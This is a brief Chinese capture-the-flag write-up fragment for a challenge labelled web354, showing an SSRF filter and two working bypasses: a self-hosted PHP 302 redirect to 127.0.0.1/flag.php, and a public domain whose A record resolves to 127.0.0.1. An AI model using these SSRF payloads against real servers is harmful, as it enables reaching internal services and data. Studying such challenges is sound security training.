 web354
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
302跳转，vps搭一个 :
<?php
header("Location: http://127.0.0.1/flag.php");
POST: url=http://your-domain/ssrf/302.php
Y4师傅找到一个A记录是127.0.0.1的网站: http://sudo.cc/，可以不用解析自己的了
(自己嫌麻烦，也直接用了这个)
payload:url=http://sudo.cc/flag.php